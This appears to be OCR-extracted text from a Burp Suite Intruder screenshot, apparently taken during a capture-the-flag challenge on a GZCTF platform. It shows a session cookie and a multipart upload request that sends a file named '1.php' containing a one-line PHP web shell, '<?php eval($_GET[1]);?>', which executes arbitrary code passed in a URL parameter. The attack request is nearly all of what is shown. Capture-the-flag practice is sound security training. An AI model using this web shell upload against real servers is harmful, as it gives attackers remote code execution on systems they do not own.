 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are as
Attack type: Sniper
GZCTF_Token=CfDJ8DXoOkPqL-NCodGjyYcVYA7fy18782Q1reeiJiOtssU2cOFEmPLnJIH2za
BjkYPYqInxgiK5R8LOMTBwYwGoGAi6rU9ZaXpR1KKsfw0qeBXXDw02bSpXcLwi_LN0DmGzn
VvPue8-2gD_bwcVjjUNSonP6Liw1KnWzfZFx_84rKJhyHBrBcDdAz6IunFV26ift-mPpRsnkvUVC
Cd_kMupNKbDHVbFrvmWwtqXOX46-SfRusFhoDk3aD8VtWT8qkX870ZYO8p5l_mO8I8DbNO
EI7h_rl_u0c2rPbfy-1Sv9HNYx81LLOKekIAe9co8eOmNg3MC2b34x2q2UrorNsMnPk1Lk6SRk5
NMHYfAd3k6DoCvdST8GCzvQfFWryAogDVrTjgBCIJR9bVfIIBHQNdLrrDWLn54SyD0a-rQ4qB
biyeHQa7Ip1by-tBPb0RABQT-L10j9gey0
Connection: close
------WebKitFormBoundaryaGwi3A2U8ZRTvf64
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_GET[1]);?>
------WebKitFormBoundaryaGwi3A2U8ZRTvf64--